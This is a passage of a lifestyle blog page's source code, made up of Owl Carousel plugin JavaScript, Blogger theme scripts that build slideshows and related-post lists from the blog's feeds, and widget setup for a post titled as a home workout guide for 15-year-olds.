	if(!this._core.settings||!this._core.settings.lazyLoad){return;}
	if((e.property&&e.property.name=='position')||e.type=='initialized'){var settings=this._core.settings,n=(settings.center&&Math.ceil(settings.items / 2)||settings.items),i=((settings.center&&n*-1)||0),position=(e.property&&e.property.value!==undefined?e.property.value:this._core.current())+i,clones=this._core.clones().length,load=$.proxy(function(i,v){this.load(v)},this);while(i++<n){this.load(clones / 2+this._core.relative(position));clones&&$.each(this._core.clones(this._core.relative(position)),load);position++;}}},this)};this._core.options=$.extend({},Lazy.Defaults,this._core.options);this._core.$element.on(this._handlers);};Lazy.Defaults={lazyLoad:false};Lazy.prototype.load=function(position){var $item=this._core.$stage.children().eq(position),$elements=$item&&$item.find('.owl-lazy');if(!$elements||$.inArray($item.get(0),this._loaded)>-1){return;}
	$elements.each($.proxy(function(index,element){var $element=$(element),image,url=(window.devicePixelRatio>1&&$element.attr('data-src-retina'))||$element.attr('data-src');this._core.trigger('load',{element:$element,url:url},'lazy');if($element.is('img')){$element.one('load.owl.lazy',$.proxy(function(){$element.css('opacity',1);this._core.trigger('loaded',{element:$element,url:url},'lazy');},this)).attr('src',url);}else{image=new Image();image.onload=$.proxy(function(){$element.css({'background-image':'url("'+url+'")','opacity':'1'});this._core.trigger('loaded',{element:$element,url:url},'lazy');},this);image.src=url;}},this));this._loaded.push($item.get(0));};Lazy.prototype.destroy=function(){var handler,property;for(handler in this.handlers){this._core.$element.off(handler,this.handlers[handler]);}
	for(property in Object.getOwnPropertyNames(this)){typeof this[property]!='function'&&(this[property]=null);}};$.fn.owlCarousel.Constructor.Plugins.Lazy=Lazy;})(window.Zepto||window.jQuery,window,document);;(function($,window,document,undefined){var AutoHeight=function(carousel){this._core=carousel;this._handlers={'initialized.owl.carousel refreshed.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.autoHeight){this.update();}},this),'changed.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.autoHeight&&e.property.name=='position'){this.update();}},this),'loaded.owl.lazy':$.proxy(function(e){if(e.namespace&&this._core.settings.autoHeight&&e.element.closest('.'+this._core.settings.itemClass).index()===this._core.current()){this.update();}},this)};this._core.options=$.extend({},AutoHeight.Defaults,this._core.options);this._core.$element.on(this._handlers);};AutoHeight.Defaults={autoHeight:false,autoHeightClass:'owl-height'};AutoHeight.prototype.update=function(){var start=this._core._current,end=start+this._core.settings.items,visible=this._core.$stage.children().toArray().slice(start,end),heights=[],maxheight=0;$.each(visible,function(index,item){heights.push($(item).height());});maxheight=Math.max.apply(null,heights);this._core.$stage.parent().height(maxheight).addClass(this._core.settings.autoHeightClass);};AutoHeight.prototype.destroy=function(){var handler,property;for(handler in this._handlers){this._core.$element.off(handler,this._handlers[handler]);}
	for(property in Object.getOwnPropertyNames(this)){typeof this[property]!='function'&&(this[property]=null);}};$.fn.owlCarousel.Constructor.Plugins.AutoHeight=AutoHeight;})(window.Zepto||window.jQuery,window,document);;(function($,window,document,undefined){var Video=function(carousel){this._core=carousel;this._videos={};this._playing=null;this._handlers={'initialized.owl.carousel':$.proxy(function(e){if(e.namespace){this._core.register({type:'state',name:'playing',tags:['interacting']});}},this),'resize.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.video&&this.isInFullScreen()){e.preventDefault();}},this),'refreshed.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.is('resizing')){this._core.$stage.find('.cloned .owl-video-frame').remove();}},this),'changed.owl.carousel':$.proxy(function(e){if(e.namespace&&e.property.name==='position'&&this._playing){this.stop();}},this),'prepared.owl.carousel':$.proxy(function(e){if(!e.namespace){return;}
	var $element=$(e.content).find('.owl-video');if($element.length){$element.css('display','none');this.fetch($element,$(e.content));}},this)};this._core.options=$.extend({},Video.Defaults,this._core.options);this._core.$element.on(this._handlers);this._core.$element.on('click.owl.video','.owl-video-play-icon',$.proxy(function(e){this.play(e);},this));};Video.Defaults={video:false,videoHeight:false,videoWidth:false};Video.prototype.fetch=function(target,item){var type=(function(){if(target.attr('data-vimeo-id')){return'vimeo';}else if(target.attr('data-vzaar-id')){return'vzaar'}else{return'youtube';}})(),id=target.attr('data-vimeo-id')||target.attr('data-youtube-id')||target.attr('data-vzaar-id'),width=target.attr('data-width')||this._core.settings.videoWidth,height=target.attr('data-height')||this._core.settings.videoHeight,url=target.attr('href');if(url){id=url.match(/(http:|https:|)\/\/(player.|www.|app.)?(vimeo\.com|youtu(be\.com|\.be|be\.googleapis\.com)|vzaar\.com)\/(video\/|videos\/|embed\/|channels\/.+\/|groups\/.+\/|watch\?v=|v\/)?([A-Za-z0-9._%-]*)(\&\S+)?/);if(id[3].indexOf('youtu')>-1){type='youtube';}else if(id[3].indexOf('vimeo')>-1){type='vimeo';}else if(id[3].indexOf('vzaar')>-1){type='vzaar';}else{throw new Error('Video URL not supported.');}
	id=id[6];}else{throw new Error('Missing video URL.');}
	this._videos[url]={type:type,id:id,width:width,height:height};item.attr('data-video',url);this.thumbnail(target,this._videos[url]);};Video.prototype.thumbnail=function(target,video){var tnLink,icon,path,dimensions=video.width&&video.height?'style="width:'+video.width+'px;height:'+video.height+'px;"':'',customTn=target.find('img'),srcType='src',lazyClass='',settings=this._core.settings,create=function(path){icon='<div class="owl-video-play-icon"></div>';if(settings.lazyLoad){tnLink='<div class="owl-video-tn '+lazyClass+'" '+srcType+'="'+path+'"></div>';}else{tnLink='<div class="owl-video-tn" style="opacity:1;background-image:url('+path+')"></div>';}
	target.after(tnLink);target.after(icon);};target.wrap('<div class="owl-video-wrapper"'+dimensions+'></div>');if(this._core.settings.lazyLoad){srcType='data-src';lazyClass='owl-lazy';}
	if(customTn.length){create(customTn.attr(srcType));customTn.remove();return false;}
	if(video.type==='youtube'){path="//img.youtube.com/vi/"+video.id+"/hqdefault.jpg";create(path);}else if(video.type==='vimeo'){$.ajax({type:'GET',url:'//vimeo.com/api/v2/video/'+video.id+'.json',jsonp:'callback',dataType:'jsonp',success:function(data){path=data[0].thumbnail_large;create(path);}});}else if(video.type==='vzaar'){$.ajax({type:'GET',url:'//vzaar.com/api/videos/'+video.id+'.json',jsonp:'callback',dataType:'jsonp',success:function(data){path=data.framegrab_url;create(path);}});}};Video.prototype.stop=function(){this._core.trigger('stop',null,'video');this._playing.find('.owl-video-frame').remove();this._playing.removeClass('owl-video-playing');this._playing=null;this._core.leave('playing');this._core.trigger('stopped',null,'video');};Video.prototype.play=function(event){var target=$(event.target),item=target.closest('.'+this._core.settings.itemClass),video=this._videos[item.attr('data-video')],width=video.width||'100%',height=video.height||this._core.$stage.height(),html;if(this._playing){return;}
	this._core.enter('playing');this._core.trigger('play',null,'video');item=this._core.items(this._core.relative(item.index()));this._core.reset(item.index());if(video.type==='youtube'){html='<iframe width="'+width+'" height="'+height+'" src="//www.youtube.com/embed/'+
	video.id+'?autoplay=1&rel=0&v='+video.id+'" frameborder="0" allowfullscreen></iframe>';}else if(video.type==='vimeo'){html='<iframe src="//player.vimeo.com/video/'+video.id+'?autoplay=1" width="'+width+'" height="'+height+'" frameborder="0" webkitallowfullscreen mozallowfullscreen allowfullscreen></iframe>';}else if(video.type==='vzaar'){html='<iframe frameborder="0"'+'height="'+height+'"'+'width="'+width+'" allowfullscreen mozallowfullscreen webkitAllowFullScreen '+'src="//view.vzaar.com/'+video.id+'/player?autoplay=true"></iframe>';}
	$('<div class="owl-video-frame">'+html+'</div>').insertAfter(item.find('.owl-video'));this._playing=item.addClass('owl-video-playing');};Video.prototype.isInFullScreen=function(){var element=document.fullscreenElement||document.mozFullScreenElement||document.webkitFullscreenElement;return element&&$(element).parent().hasClass('owl-video-frame');};Video.prototype.destroy=function(){var handler,property;this._core.$element.off('click.owl.video');for(handler in this._handlers){this._core.$element.off(handler,this._handlers[handler]);}
	for(property in Object.getOwnPropertyNames(this)){typeof this[property]!='function'&&(this[property]=null);}};$.fn.owlCarousel.Constructor.Plugins.Video=Video;})(window.Zepto||window.jQuery,window,document);;(function($,window,document,undefined){var Animate=function(scope){this.core=scope;this.core.options=$.extend({},Animate.Defaults,this.core.options);this.swapping=true;this.previous=undefined;this.next=undefined;this.handlers={'change.owl.carousel':$.proxy(function(e){if(e.namespace&&e.property.name=='position'){this.previous=this.core.current();this.next=e.property.value;}},this),'drag.owl.carousel dragged.owl.carousel translated.owl.carousel':$.proxy(function(e){if(e.namespace){this.swapping=e.type=='translated';}},this),'translate.owl.carousel':$.proxy(function(e){if(e.namespace&&this.swapping&&(this.core.options.animateOut||this.core.options.animateIn)){this.swap();}},this)};this.core.$element.on(this.handlers);};Animate.Defaults={animateOut:false,animateIn:false};Animate.prototype.swap=function(){if(this.core.settings.items!==1){return;}
	if(!$.support.animation||!$.support.transition){return;}
	this.core.speed(0);var left,clear=$.proxy(this.clear,this),previous=this.core.$stage.children().eq(this.previous),next=this.core.$stage.children().eq(this.next),incoming=this.core.settings.animateIn,outgoing=this.core.settings.animateOut;if(this.core.current()===this.previous){return;}
	if(outgoing){left=this.core.coordinates(this.previous)-this.core.coordinates(this.next);previous.one($.support.animation.end,clear).css({'left':left+'px'}).addClass('animated owl-animated-out').addClass(outgoing);}
	if(incoming){next.one($.support.animation.end,clear).addClass('animated owl-animated-in').addClass(incoming);}};Animate.prototype.clear=function(e){$(e.target).css({'left':''}).removeClass('animated owl-animated-out owl-animated-in').removeClass(this.core.settings.animateIn).removeClass(this.core.settings.animateOut);this.core.onTransitionEnd();};Animate.prototype.destroy=function(){var handler,property;for(handler in this.handlers){this.core.$element.off(handler,this.handlers[handler]);}
	for(property in Object.getOwnPropertyNames(this)){typeof this[property]!='function'&&(this[property]=null);}};$.fn.owlCarousel.Constructor.Plugins.Animate=Animate;})(window.Zepto||window.jQuery,window,document);;(function($,window,document,undefined){var Autoplay=function(carousel){this._core=carousel;this._timeout=null;this._paused=false;this._handlers={'changed.owl.carousel':$.proxy(function(e){if(e.namespace&&e.property.name==='settings'){if(this._core.settings.autoplay){this.play();}else{this.stop();}}else if(e.namespace&&e.property.name==='position'){if(this._core.settings.autoplay){this._setAutoPlayInterval();}}},this),'initialized.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.autoplay){this.play();}},this),'play.owl.autoplay':$.proxy(function(e,t,s){if(e.namespace){this.play(t,s);}},this),'stop.owl.autoplay':$.proxy(function(e){if(e.namespace){this.stop();}},this),'mouseover.owl.autoplay':$.proxy(function(){if(this._core.settings.autoplayHoverPause&&this._core.is('rotating')){this.pause();}},this),'mouseleave.owl.autoplay':$.proxy(function(){if(this._core.settings.autoplayHoverPause&&this._core.is('rotating')){this.play();}},this),'touchstart.owl.core':$.proxy(function(){if(this._core.settings.autoplayHoverPause&&this._core.is('rotating')){this.pause();}},this),'touchend.owl.core':$.proxy(function(){if(this._core.settings.autoplayHoverPause){this.play();}},this)};this._core.$element.on(this._handlers);this._core.options=$.extend({},Autoplay.Defaults,this._core.options);};Autoplay.Defaults={autoplay:false,autoplayTimeout:5000,autoplayHoverPause:false,autoplaySpeed:false};Autoplay.prototype.play=function(timeout,speed){this._paused=false;if(this._core.is('rotating')){return;}
	this._core.enter('rotating');this._setAutoPlayInterval();};Autoplay.prototype._getNextTimeout=function(timeout,speed){if(this._timeout){window.clearTimeout(this._timeout);}
	return window.setTimeout($.proxy(function(){if(this._paused||this._core.is('busy')||this._core.is('interacting')||document.hidden){return;}
	this._core.next(speed||this._core.settings.autoplaySpeed);},this),timeout||this._core.settings.autoplayTimeout);};Autoplay.prototype._setAutoPlayInterval=function(){this._timeout=this._getNextTimeout();};Autoplay.prototype.stop=function(){if(!this._core.is('rotating')){return;}
	window.clearTimeout(this._timeout);this._core.leave('rotating');};Autoplay.prototype.pause=function(){if(!this._core.is('rotating')){return;}
	this._paused=true;};Autoplay.prototype.destroy=function(){var handler,property;this.stop();for(handler in this._handlers){this._core.$element.off(handler,this._handlers[handler]);}
	for(property in Object.getOwnPropertyNames(this)){typeof this[property]!='function'&&(this[property]=null);}};$.fn.owlCarousel.Constructor.Plugins.autoplay=Autoplay;})(window.Zepto||window.jQuery,window,document);;(function($,window,document,undefined){'use strict';var Navigation=function(carousel){this._core=carousel;this._initialized=false;this._pages=[];this._controls={};this._templates=[];this.$element=this._core.$element;this._overrides={next:this._core.next,prev:this._core.prev,to:this._core.to};this._handlers={'prepared.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.dotsData){this._templates.push('<div class="'+this._core.settings.dotClass+'">'+
	$(e.content).find('[data-dot]').addBack('[data-dot]').attr('data-dot')+'</div>');}},this),'added.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.dotsData){this._templates.splice(e.position,0,this._templates.pop());}},this),'remove.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.dotsData){this._templates.splice(e.position,1);}},this),'changed.owl.carousel':$.proxy(function(e){if(e.namespace&&e.property.name=='position'){this.draw();}},this),'initialized.owl.carousel':$.proxy(function(e){if(e.namespace&&!this._initialized){this._core.trigger('initialize',null,'navigation');this.initialize();this.update();this.draw();this._initialized=true;this._core.trigger('initialized',null,'navigation');}},this),'refreshed.owl.carousel':$.proxy(function(e){if(e.namespace&&this._initialized){this._core.trigger('refresh',null,'navigation');this.update();this.draw();this._core.trigger('refreshed',null,'navigation');}},this)};this._core.options=$.extend({},Navigation.Defaults,this._core.options);this.$element.on(this._handlers);};Navigation.Defaults={nav:false,navText:['prev','next'],navSpeed:false,navElement:'div',navContainer:false,navContainerClass:'owl-nav',navClass:['owl-prev','owl-next'],slideBy:1,dotClass:'owl-dot',dotsClass:'owl-dots',dots:true,dotsEach:false,dotsData:false,dotsSpeed:false,dotsContainer:false};Navigation.prototype.initialize=function(){var override,settings=this._core.settings;this._controls.$relative=(settings.navContainer?$(settings.navContainer):$('<div>').addClass(settings.navContainerClass).appendTo(this.$element)).addClass('disabled');this._controls.$previous=$('<'+settings.navElement+'>').addClass(settings.navClass[0]).html(settings.navText[0]).prependTo(this._controls.$relative).on('click',$.proxy(function(e){this.prev(settings.navSpeed);},this));this._controls.$next=$('<'+settings.navElement+'>').addClass(settings.navClass[1]).html(settings.navText[1]).appendTo(this._controls.$relative).on('click',$.proxy(function(e){this.next(settings.navSpeed);},this));if(!settings.dotsData){this._templates=[$('<div>').addClass(settings.dotClass).append($('<span>')).prop('outerHTML')];}
	this._controls.$absolute=(settings.dotsContainer?$(settings.dotsContainer):$('<div>').addClass(settings.dotsClass).appendTo(this.$element)).addClass('disabled');this._controls.$absolute.on('click','div',$.proxy(function(e){var index=$(e.target).parent().is(this._controls.$absolute)?$(e.target).index():$(e.target).parent().index();e.preventDefault();this.to(index,settings.dotsSpeed);},this));for(override in this._overrides){this._core[override]=$.proxy(this[override],this);}};Navigation.prototype.destroy=function(){var handler,control,property,override;for(handler in this._handlers){this.$element.off(handler,this._handlers[handler]);}
	for(control in this._controls){this._controls[control].remove();}
	for(override in this.overides){this._core[override]=this._overrides[override];}
	for(property in Object.getOwnPropertyNames(this)){typeof this[property]!='function'&&(this[property]=null);}};Navigation.prototype.update=function(){var i,j,k,lower=this._core.clones().length / 2,upper=lower+this._core.items().length,maximum=this._core.maximum(true),settings=this._core.settings,size=settings.center||settings.autoWidth||settings.dotsData?1:settings.dotsEach||settings.items;if(settings.slideBy!=='page'){settings.slideBy=Math.min(settings.slideBy,settings.items);}
	if(settings.dots||settings.slideBy=='page'){this._pages=[];for(i=lower,j=0,k=0;i<upper;i++){if(j>=size||j===0){this._pages.push({start:Math.min(maximum,i-lower),end:i-lower+size-1});if(Math.min(maximum,i-lower)===maximum){break;}
	j=0,++k;}
	j+=this._core.mergers(this._core.relative(i));}}};Navigation.prototype.draw=function(){var difference,settings=this._core.settings,disabled=this._core.items().length<=settings.items,index=this._core.relative(this._core.current()),loop=settings.loop||settings.rewind;this._controls.$relative.toggleClass('disabled',!settings.nav||disabled);if(settings.nav){this._controls.$previous.toggleClass('disabled',!loop&&index<=this._core.minimum(true));this._controls.$next.toggleClass('disabled',!loop&&index>=this._core.maximum(true));}
	this._controls.$absolute.toggleClass('disabled',!settings.dots||disabled);if(settings.dots){difference=this._pages.length-this._controls.$absolute.children().length;if(settings.dotsData&&difference!==0){this._controls.$absolute.html(this._templates.join(''));}else if(difference>0){this._controls.$absolute.append(new Array(difference+1).join(this._templates[0]));}else if(difference<0){this._controls.$absolute.children().slice(difference).remove();}
	this._controls.$absolute.find('.active').removeClass('active');this._controls.$absolute.children().eq($.inArray(this.current(),this._pages)).addClass('active');}};Navigation.prototype.onTrigger=function(event){var settings=this._core.settings;event.page={index:$.inArray(this.current(),this._pages),count:this._pages.length,size:settings&&(settings.center||settings.autoWidth||settings.dotsData?1:settings.dotsEach||settings.items)};};Navigation.prototype.current=function(){var current=this._core.relative(this._core.current());return $.grep(this._pages,$.proxy(function(page,index){return page.start<=current&&page.end>=current;},this)).pop();};Navigation.prototype.getPosition=function(successor){var position,length,settings=this._core.settings;if(settings.slideBy=='page'){position=$.inArray(this.current(),this._pages);length=this._pages.length;successor?++position:--position;position=this._pages[((position%length)+length)%length].start;}else{position=this._core.relative(this._core.current());length=this._core.items().length;successor?position+=settings.slideBy:position-=settings.slideBy;}
	return position;};Navigation.prototype.next=function(speed){$.proxy(this._overrides.to,this._core)(this.getPosition(true),speed);};Navigation.prototype.prev=function(speed){$.proxy(this._overrides.to,this._core)(this.getPosition(false),speed);};Navigation.prototype.to=function(position,speed,standard){var length;if(!standard&&this._pages.length){length=this._pages.length;$.proxy(this._overrides.to,this._core)(this._pages[((position%length)+length)%length].start,speed);}else{$.proxy(this._overrides.to,this._core)(position,speed);}};$.fn.owlCarousel.Constructor.Plugins.Navigation=Navigation;})(window.Zepto||window.jQuery,window,document);;(function($,window,document,undefined){'use strict';var Hash=function(carousel){this._core=carousel;this._hashes={};this.$element=this._core.$element;this._handlers={'initialized.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.startPosition==='URLHash'){$(window).trigger('hashchange.owl.navigation');}},this),'prepared.owl.carousel':$.proxy(function(e){if(e.namespace){var hash=$(e.content).find('[data-hash]').addBack('[data-hash]').attr('data-hash');if(!hash){return;}
	this._hashes[hash]=e.content;}},this),'changed.owl.carousel':$.proxy(function(e){if(e.namespace&&e.property.name==='position'){var current=this._core.items(this._core.relative(this._core.current())),hash=$.map(this._hashes,function(item,hash){return item===current?hash:null;}).join();if(!hash||window.location.hash.slice(1)===hash){return;}
	window.location.hash=hash;}},this)};this._core.options=$.extend({},Hash.Defaults,this._core.options);this.$element.on(this._handlers);$(window).on('hashchange.owl.navigation',$.proxy(function(e){var hash=window.location.hash.substring(1),items=this._core.$stage.children(),position=this._hashes[hash]&&items.index(this._hashes[hash]);if(position===undefined||position===this._core.current()){return;}
	this._core.to(this._core.relative(position),false,true);},this));};Hash.Defaults={URLhashListener:false};Hash.prototype.destroy=function(){var handler,property;$(window).off('hashchange.owl.navigation');for(handler in this._handlers){this._core.$element.off(handler,this._handlers[handler]);}
	for(property in Object.getOwnPropertyNames(this)){typeof this[property]!='function'&&(this[property]=null);}};$.fn.owlCarousel.Constructor.Plugins.Hash=Hash;})(window.Zepto||window.jQuery,window,document);;(function($,window,document,undefined){var style=$('<support>').get(0).style,prefixes='Webkit Moz O ms'.split(' '),events={transition:{end:{WebkitTransition:'webkitTransitionEnd',MozTransition:'transitionend',OTransition:'oTransitionEnd',transition:'transitionend'}},animation:{end:{WebkitAnimation:'webkitAnimationEnd',MozAnimation:'animationend',OAnimation:'oAnimationEnd',animation:'animationend'}}},tests={csstransforms:function(){return!!test('transform');},csstransforms3d:function(){return!!test('perspective');},csstransitions:function(){return!!test('transition');},cssanimations:function(){return!!test('animation');}};function test(property,prefixed){var result=false,upper=property.charAt(0).toUpperCase()+property.slice(1);$.each((property+' '+prefixes.join(upper+' ')+upper).split(' '),function(i,property){if(style[property]!==undefined){result=prefixed?property:true;return false;}});return result;}
	function prefixed(property){return test(property,true);}
	if(tests.csstransitions()){$.support.transition=new String(prefixed('transition'))
	$.support.transition.end=events.transition.end[$.support.transition];}
	if(tests.cssanimations()){$.support.animation=new String(prefixed('animation'))
	$.support.animation.end=events.animation.end[$.support.animation];}
	if(tests.csstransforms()){$.support.transform=new String(prefixed('transform'));$.support.transform3d=tests.csstransforms3d();}})(window.Zepto||window.jQuery,window,document);

	$(window).load(function() {
		$('.owl-carousel').owlCarousel({
		animateOut: 'fadeIn',
		animateIn: 'fadeOut',
		items:1,
	 autoplay:true,
		autoplayTimeout:5000,
		stagePadding:0,
		  nav:true,
		  loop:true,
		  navText:["", ""]
	});
		});

	$('.sora-slide-show .HTML .widget-content div.latestposts').each(function () {
		var b = $(this).attr("data-no");
		$.ajax({
			url: "/feeds/posts/default?alt=json-in-script&max-results=" + b,
			type: 'get',
			dataType: "jsonp",
			success: function (e) {
				var u = "";
				var h = '<div class="sora-slide" id="sora-caru"><ul class="owl-carousel">';
				for (var i = 0; i < e.feed.entry.length; i++) {
					for (var j = 0; j < e.feed.entry[i].link.length; j++) {
						if (e.feed.entry[i].link[j].rel == "alternate") {
							u = e.feed.entry[i].link[j].href;
							break
						}
					}
					var g = e.feed.entry[i].title.$t;
					var s = e.feed.entry[i].category[0].term;
					var y = e.feed.entry[i].author[0].name.$t;
					var d = e.feed.entry[i].published.$t,
						t = d.substring(0, 4),
						w = d.substring(5, 7),
						f = d.substring(8, 10),
						r = month_format[parseInt(w, 10)] + ' ' + f + ', ' + t;
					var c = e.feed.entry[i].content.$t;
					var $c = $('<div>').html(c);
					if (c.indexOf("//www.youtube.com/embed/") > -1) {
						var p = e.feed.entry[i].media$thumbnail.url.replace('/default.jpg', '/mqdefault.jpg');
						var k = p
					} else if (c.indexOf("<img") > -1) {
						var q = $c.find('img:first').attr('src').replace('s72-c', 's1600');
						var k = q
					} else {
						var k = no_image
					}
					h += '<li><div class="ty-wow"><a class="ty-thumb-bonos" href="' + u + '"><img alt="' + g + '" src="' + k + '"/><span class="tyimg-lay"/></a><div class="sora-slide-con"><div class="sora-slide-con-tab"><div class="sora-slide-con-cell"><h3 class="ty-bonos-entry"><a href="' + u + '">' + g + '</a></h3><span class="yard-auth-ty">' + y + '</span><i class="fa fa-close" aria-hidden="true" style="font-size: 8px;margin: 0 5px;color:#afafaf;"></i><span class="ty-time">' + r + '</span></div></div></div></div></li>'
				}
				h += '</ul></div>';
				$('.sora-slide-show .HTML .widget-content div.latestposts').each(function () {
					var text = $(this).attr("data-no");
					if (text == b) {
						$(this).parent().html(h)
					}
				})
			}
		})
	});
	$('.sora-slide-show .HTML .widget-content div.tagpost').each(function () {
		var v = $(this).attr("data-label"),
			b = $(this).attr("data-no");
		$.ajax({
			url: "/feeds/posts/default/-/" + v + "?alt=json-in-script&max-results=" + b,
			type: 'get',
			dataType: "jsonp",
			success: function (e) {
				var u = "";
				var h = '<div class="sora-slide"><ul class="rslides2" id="rslides2">';
				for (var i = 0; i < e.feed.entry.length; i++) {
					for (var j = 0; j < e.feed.entry[i].link.length; j++) {
						if (e.feed.entry[i].link[j].rel == "alternate") {
							u = e.feed.entry[i].link[j].href;
							break
						}
					}
					var g = e.feed.entry[i].title.$t;
					var s = e.feed.entry[i].category[0].term;
					var y = e.feed.entry[i].author[0].name.$t;
					var d = e.feed.entry[i].published.$t,
						t = d.substring(0, 4),
						w = d.substring(5, 7),
						f = d.substring(8, 10),
						r = month_format[parseInt(w, 10)] + ' ' + f + ', ' + t;
					var c = e.feed.entry[i].content.$t;
					var $c = $('<div>').html(c);
					if (c.indexOf("//www.youtube.com/embed/") > -1) {
						var p = e.feed.entry[i].media$thumbnail.url.replace('/default.jpg', '/mqdefault.jpg');
						var k = p
					} else if (c.indexOf("<img") > -1) {
						var q = $c.find('img:first').attr('src').replace('s72-c', 's1600');
						var k = q
					} else {
						var k = no_image
					}
					h += '<li><div class="ty-wow"><a class="ty-thumb-bonos" href="' + u + '" style="background:url(' + k + ') no-repeat center center;background-size: cover"><span class="tyimg-lay"/></a><div class="sora-slide-con"><h3 class="ty-bonos-entry"><a href="' + u + '">' + g + '</a></h3><span class="yard-auth-ty">' + y + '</span><span class="ty-time">' + r + '</span></div></div></li>'
				}
				h += '</ul></div>';
				$(".sora-slide-show .HTML .widget-content div.tagpost").each(function () {
					var text = $(this).attr("data-label");
					if (text == v) {
						$(this).parent().html(h)
					}
				})
			}
		})
	});

	//]]>
	</script>
<script>
	//<![CDATA[
	$(document).ready(function(typage){
		var b = typage("#post-pager .blog-pager-newer-link");
		var c = typage("#post-pager .blog-pager-older-link");
		typage.get(b.attr("href"), function (c) {
			b.html("<b>" + POSTPAGER_NEWER + "</b><span>" + typage(c).find(".post h1.post-title").text() + "</span>")
		},
		"html");
		typage.get(c.attr("href"), function (b) {
			c.html("<b>" + POSTPAGER_OLDER + "</b><span>" + typage(b).find(".post h1.post-title").text() + "</span>")
		},
		"html")
	});
	$("#related-posts").each(function() {
		var g = $(this).html();
		 var related_number = 4;
	var no_image = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEingVqt-DhmZCFprPSGNMBsPo6AGDy9Cc3hlMJhp-kC3ZidIzE6d7SsIsNnV2O9EZj23eg40n_8D5A_3Z5GK5REGnRNvzpqL3CclQ57iS2Pva5xiaGn8_cj4Rg78XQsCK89VQ94TaAcspg/s1600-r/nth.png";
	var month_format = [, "Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sept", "Oct", "Nov", "Dec"];
		$.ajax({
			url: "/feeds/posts/default/-/" + g + "?alt=json-in-script&max-results=" + related_number,
			type: 'get',
			dataType: "jsonp",
			success: function(data) {
				var posturl = "";
				var htmlcode = '<div class="related">';
				for (var i = 0; i < data.feed.entry.length; i++) {
					for (var j = 0; j < data.feed.entry[i].link.length; j++) {
						if (data.feed.entry[i].link[j].rel == "alternate") {
							posturl = data.feed.entry[i].link[j].href;
							break
						}
					}
					var posttitle = data.feed.entry[i].title.$t;
	var postlabel = data.feed.entry[i].category[0].term;

									var get_date = data.feed.entry[i].published.$t,
										year = get_date.substring(0, 4),
										month = get_date.substring(5, 7),
										day = get_date.substring(8, 10),
										date = month_format[parseInt(month, 10)] + ' ' + day + ', ' + year;
					var content = data.feed.entry[i].content.$t;
					var $content = $('<div>').html(content);
					if (content.indexOf("http://www.youtube.com/embed/") > -1 || content.indexOf("https://www.youtube.com/embed/") > -1) {
						var src2 = data.feed.entry[i].media$thumbnail.url;
						var thumb = '<a class="related-img" href="' + posturl + '" style="background:url(' + src2 + ') no-repeat center center;background-size: cover"/>'
					} else if (content.indexOf("<img") > -1) {
						var src = $content.find('img:first').attr('src');
						var thumb = '<a class="related-img" href="' + posturl + '" style="background:url(' + src + ') no-repeat center center;background-size: cover"><span class="related-overlay"></span></a>'
					} else {
						var thumb = '<a class="related-img" href="' + posturl + '" style="background:url(' + no_image + ') no-repeat center center;background-size: cover"><span class="related-overlay"></span></a>'
					}
					htmlcode += '<li><span class="related-tag">' + postlabel + '</span><div class="related-thumb">' + thumb + '</div><div class="related-content"><h3 class="related-title"><a href="' + posturl + '">' + posttitle + '</a><span class="recent-date">' + date + '</span></h3></div></li>'
				}
				htmlcode += '</div><div class="clear"/>';
				$("#related-posts").html(htmlcode);
				$('.related-img').each(function() {
					$(this).attr('style', function(i, src) {
						return src.replace('/default.jpg', '/mqdefault.jpg');
					}).attr('style', function(i, src) {
						return src.replace('s72-c', 's1600');
					})
				});
			}
		});
	});
	 //]]>
	</script>
<!--Page Navigation Ends -->
<!--Redirect jika 404 Start -->
<title>A Comprehensive Guide to a 15 Year Old Workout Routine At Home</title>
<!--Redirect jika 404 End -->
<script czid='0dimiio4pm' data-adel='atag' data-cfasync='false' src='//ashcdn.com/script/atg.js' type='text/javascript'></script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY4dJONgQNq_viPluk1vwhKnnQRkzw:1769089261367';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d9041985012701706420','//www.kiatkiatku.com/2023/05/a-comprehensive-guide-to-15-year-old.html','9041985012701706420');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '9041985012701706420', 'title': 'Kiat-Kiatku | Lifestyle', 'url': 'https://www.kiatkiatku.com/2023/05/a-comprehensive-guide-to-15-year-old.html', 'canonicalUrl': 'https://www.kiatkiatku.com/2023/05/a-comprehensive-guide-to-15-year-old.html', 'homepageUrl': 'https://www.kiatkiatku.com/', 'searchUrl': 'https://www.kiatkiatku.com/search', 'canonicalHomepageUrl': 'https://www.kiatkiatku.com/', 'blogspotFaviconUrl': 'https://www.kiatkiatku.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'en', 'localeUnderscoreDelimited': 'en', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Kiat-Kiatku | Lifestyle - Atom\x22 href\x3d\x22https://www.kiatkiatku.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Kiat-Kiatku | Lifestyle - RSS\x22 href\x3d\x22https://www.kiatkiatku.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Kiat-Kiatku | Lifestyle - 